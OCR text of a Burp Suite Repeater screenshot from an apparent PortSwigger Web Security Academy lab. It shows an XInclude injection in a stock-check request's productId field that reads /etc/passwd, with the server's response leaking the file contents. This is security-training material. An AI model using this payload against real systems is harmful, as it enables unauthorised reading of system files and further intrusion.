 Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
4
Send Cancel Burp AI
Target: https://0ac7004803227618801e621e0075006b.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0ac7004803227618801e621e0075006b.web-security-academy.net
3 Cookie: session=l7YSPs0JAJb7RJobakzLHLHAf8M1v6iY
4 Content-Length: 128
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0ac7004803227618801e621e0075006b.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0ac7004803227618801e621e0075006b.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 productId=<foo xmlns:xi="http://www.w3.org/2001/XInclude">
21 <xi:include parse="text" href="file:///etc/passwd"/></foo>&storeId=1
22
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2339
5
6 "Invalid product ID:
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash
30 academy:x:10000:10000::/academy:/bin/bash
31 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
32 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
33 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Explanations
Custom actions
Done 2,463 bytes | 180 millis
Event log (7) All issues (73) Memory: 205.4MB
18°C
Partly cloudy
Search
M365
ENG
IN
21:28
11/11/2025